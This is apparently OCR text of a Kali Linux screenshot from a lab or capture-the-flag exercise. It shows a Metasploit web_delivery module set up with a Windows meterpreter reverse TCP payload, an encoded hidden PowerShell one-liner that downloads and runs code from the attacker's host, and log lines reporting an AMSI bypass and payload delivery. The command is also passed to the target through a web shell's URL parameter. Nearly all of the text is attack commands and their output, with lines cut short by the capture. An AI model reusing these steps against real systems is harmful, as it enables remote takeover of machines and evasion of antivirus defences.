 10.10.16.3 16:32
文件 动作 编辑 查看 帮助
root@kali: ~ × root@kali: ~/tools/drupwn-1.0.4 × root@k
msf6 exploit(multi/script/web_delivery) > set payloa
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > show optio
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local hos
SRVPORT 8080 yes The local por
SSL false no Negotiate SSL
SSLCert no Path to a cus
URIPATH no The URI to us
Payload options (windows/x64/meterpreter/reverse_tcp
Name Current Setting Required Description
EXITFUNC process yes Exit techniq
LHOST 10.10.16.3 yes The listen a
LPORT 4444 yes The listen p
Exploit target:
Id Name
-- ----
2 PSH
View the full module info with the info, or info -d
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Using URL: http://10.10.16.3:8080/QI6yOYwvoer2
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQB
vAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABrADE
AdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAB
lAGIAUAByAG8AeAB5ACgAKQA7ACQAawAxAC4AUAByAG8AeAB5AC4
AfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIAB
RAEkANgB5AE8AWQB3AHYAbwBlAHIAMgAvAGoATwAxAEUARwBXAFIANABPAEwASQA5ADcAMABaACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQ
AcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADYALgAzADoAOAAwADgAMAAvAFEASQA2AHkATwBZAHcAdgBvAGUAcgAyACcAKQApADsA
msf6 exploit(multi/script/web_delivery) > [*] 10.129.10.80 web_delivery - Delivering AMSI Bypass (1368 bytes)
[*] 10.129.10.80 web_delivery - Delivering Payload (3692 bytes)
10.129.10.80/shell.php?c=wh × 新标签页 × 500 - Internal server error ×
10.129.10.80/shell.php?c=powershell.exe%20-nop%20-w%20hidden%20-e%20WwBOAGUAdAAuAFMAZQByAHYAaC
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
10.129.10.80